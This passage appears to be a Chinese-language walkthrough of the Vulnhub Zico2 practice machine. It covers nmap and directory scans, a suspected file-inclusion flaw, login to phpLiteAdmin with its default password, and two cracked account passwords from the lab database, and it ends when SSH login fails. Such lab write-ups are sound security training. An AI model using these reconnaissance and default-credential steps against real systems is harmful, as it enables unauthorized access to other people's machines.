Vulnhub-Zico2靶机-漏扫弱口令数据库+文件包含反弹shell+zip,tar提权

一、靶机搭建





选择扫描虚拟机

选择路径即可

二、信息收集

官方信息

先看一下官网的信息

级别:中级

目标:获取root并读取标志文件

说明: Zico正试图建立自己的网站,但在选择使用什么CMS时遇到了一些困难。在尝试了几个流行的之后,他决定自己建造。那是个好主意吗?

提示:枚举,枚举,再枚举!



扫ip

靶机ip:192.168.108.147





扫开放端口

得到以下信息

22/tcp open ssh

80/tcp open http

111/tcp open rpcbind

57413/tcp open unknown

扫版本服务

可用信息:

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

111/tcp open rpcbind 2-4 (RPC #100000)



指纹探测

nmap 192.168.108.147 -p 22,80,111,57413 -sV -sC -O --version-all

扫描结果

可用信息

运行系统: Linux 2.6.X|3.X

操作系统CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3

OS版本号: Linux 2.6.32 - 3.5

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel



目录扫描

先看看dirb扫描



dirsearch扫描

整理一下可用信息

http://192.168.108.147/dbadmin #数据库文件

http://192.168.108.147/gulpfile.js

http://192.168.108.147/js

http://192.168.108.147/LICENSE

http://192.168.108.147/package

http://192.168.108.147/README.md

http://192.168.108.147/tools

http://192.168.108.147/vendor

http://192.168.108.147/view.php

三、web渗透

信息收集



看看80端口,存在一个框架,指纹信息也没什么可用的

一个个点点尝试,在页面下方,点击此处



看url格式可能存在文件包含漏洞,尝试一下





访问之前扫出来的dbadmin目录,是一个文件

弱口令数据库



打开是一个登录框,搜索一下默认密码

参考文章:https://www.acunetix.com/vulnerabilities/web/phpliteadmin-default-password/ ,拿到默认密码admin

进去之后是如下界面



找找可用信息,发现两个账户和密码



对密码md5解密

如下:

root 密码:34kroot34

zico 密码:zico2215@



ssh登录都登不上去

